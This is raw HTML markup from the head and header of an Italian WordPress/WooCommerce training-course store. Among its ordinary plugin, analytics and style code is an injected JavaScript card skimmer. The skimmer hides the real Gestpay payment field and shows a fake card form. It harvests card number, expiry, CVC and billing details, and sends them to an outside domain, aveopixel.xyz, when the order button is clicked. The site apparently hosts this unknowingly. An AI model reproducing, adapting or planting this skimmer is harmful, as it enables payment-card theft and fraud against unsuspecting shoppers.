<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/product_tag/3805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/cropped-logo.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-12-cfu-l-lin-01 term-3805 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
